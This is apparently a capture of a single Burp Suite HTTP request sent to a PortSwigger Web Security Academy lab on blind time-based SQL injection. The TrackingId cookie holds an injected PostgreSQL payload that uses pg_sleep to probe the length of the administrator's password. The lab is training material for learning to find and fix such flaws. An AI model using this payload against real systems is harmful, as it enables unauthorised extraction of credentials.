 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acd01ffd1f04edfd80020d0200bf00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
8 Connection: close
9 Cookie: TrackingId=
eV8ZxCQq5nXWER31'%3BSELECT+CASE+WHEN+(username='administrator'+AND+length(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FRO
M+users--; session=jEGPxpigfq3lPw1ujsLhAv3f3YnXUjuc
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0